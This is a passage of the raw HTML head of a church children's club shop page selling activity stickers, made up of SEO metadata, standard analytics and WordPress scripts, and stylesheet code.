

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/
body_size: 29700
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Learning About Giving Activity Stickers - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Learning about Giving Activity Stickers have one sheet of stickers. Each sheet provides stickers for one child for all 30 meetings. Stickers are placed on each Activity Paper in the Learning about Giving Activity Book.Stickers are brand new for the 2024-2025 club year!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Learning About Giving Activity Stickers - Pioneer Clubs" />
		<meta property="og:description" content="Learning about Giving Activity Stickers have one sheet of stickers. Each sheet provides stickers for one child for all 30 meetings. Stickers are placed on each Activity Paper in the Learning about Giving Activity Book.Stickers are brand new for the 2024-2025 club year!" />
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/" />
		<meta property="article:published_time" content="2013-05-13T18:29:00+00:00" />
		<meta property="article:modified_time" content="2025-05-15T19:35:49+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pioneerclubs/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="Learning About Giving Activity Stickers - Pioneer Clubs" />
		<meta name="twitter:description" content="Learning about Giving Activity Stickers have one sheet of stickers. Each sheet provides stickers for one child for all 30 meetings. Stickers are placed on each Activity Paper in the Learning about Giving Activity Book.Stickers are brand new for the 2024-2025 club year!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","position":3,"name":"Clubs","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/#listItem","name":"Preschool (2-5)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/#listItem","position":4,"name":"Preschool (2-5)","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/#listItem","name":"Scooter (ages 4-5)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/#listItem","position":5,"name":"Scooter (ages 4-5)","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/learning-about-giving\/#listItem","name":"Learning about Giving"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/#listItem","name":"Preschool (2-5)"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/learning-about-giving\/#listItem","position":6,"name":"Learning about Giving","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/learning-about-giving\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#listItem","name":"Learning About Giving Activity Stickers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/#listItem","name":"Scooter (ages 4-5)"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#listItem","position":7,"name":"Learning About Giving Activity Stickers","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/preschool-2-5\/scooter-4-5\/learning-about-giving\/#listItem","name":"Learning about Giving"}}]},{"@type":"ItemPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#itempage","url":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/","name":"Learning About Giving Activity Stickers - Pioneer Clubs","description":"Learning about Giving Activity Stickers have one sheet of stickers. Each sheet provides stickers for one child for all 30 meetings. Stickers are placed on each Activity Paper in the Learning about Giving Activity Book.Stickers are brand new for the 2024-2025 club year!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2024\/07\/4062-LAG-Stickers.png?fit=500%2C500&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#mainImage"},"datePublished":"2013-05-13T13:29:00-05:00","dateModified":"2025-05-15T14:35:49-05:00"},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Learning About Giving Activity Stickers Comments Feed" href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/feed/" />

		<meta property="og:title" content="Learning About Giving Activity Stickers"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/"/>
		<meta property="og:site_name" content="Pioneer Clubs"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?fit=500%2C500&amp;ssl=1"/>
							<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 